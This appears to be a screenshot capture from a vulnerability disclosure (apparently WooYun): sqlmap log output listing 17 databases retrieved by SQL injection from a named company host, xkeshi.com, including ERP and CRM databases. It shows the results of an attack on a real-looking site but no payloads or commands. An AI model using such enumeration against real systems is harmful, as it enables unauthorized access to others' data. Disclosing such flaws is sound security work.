 管理员: 命令提示符
[22:41:41] [INFO] retrieved: Nirvana
[22:42:20] [INFO] retrieved: annualmeeting
[22:43:17] [INFO] retrieved: log
[22:43:31] [INFO] retrieved: mysql
[22:44:03] [INFO] retrieved: newspaper
[22:44:55] [INFO] retrieved: newspaper2
[22:45:33] [INFO] retrieved: performance_schema
[22:46:50] [INFO] retrieved: test
[22:47:13] [INFO] retrieved: xkeshi
[22:47:42] [INFO] retrieved: xkeshi_4s
[22:49:02] [INFO] retrieved: xkeshi_erp
[22:50:09] [INFO] retrieved: xkeshi_independence
[22:52:00] [INFO] retrieved: xkeshi_n89
[22:53:00] [INFO] retrieved: xkeshi_wxwebsite
[22:54:14] [INFO] retrieved: xpos_crm
available databases [17]:
[*] Activity
[*] annualmeeting
[*] information_schema
[*] log
[*] mysql
[*] newspaper
[*] newspaper2
[*] Nirvana
[*] performance_schema
[*] test
[*] xkeshi
[*] xkeshi_4s
[*] xkeshi_erp
[*] xkeshi_independence
[*] xkeshi_n89
[*] xkeshi_wxwebsite
[*] xpos_crm
[22:54:59] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[22:54:59] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\v2.xkeshi.com'
www.wooyun.org